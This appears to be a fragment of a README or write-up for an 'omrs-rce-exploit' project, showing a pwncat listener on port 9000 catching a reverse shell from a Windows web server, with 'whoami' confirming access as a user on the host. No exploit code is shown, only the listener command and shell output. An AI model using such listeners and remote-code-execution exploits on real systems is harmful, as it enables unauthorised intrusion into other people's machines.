 → omrs-rce-exploit git:(master) ✗ pwncat -l 0.0.0.0 9000
Microsoft Windows [Version 10.0.19042.1766]
(c) Microsoft Corporation. All rights reserved.

C:\Apache24\htdocs\user\images>whoami
whoami
dante-ws03\blake

C:\Apache24\htdocs\user\images>
Home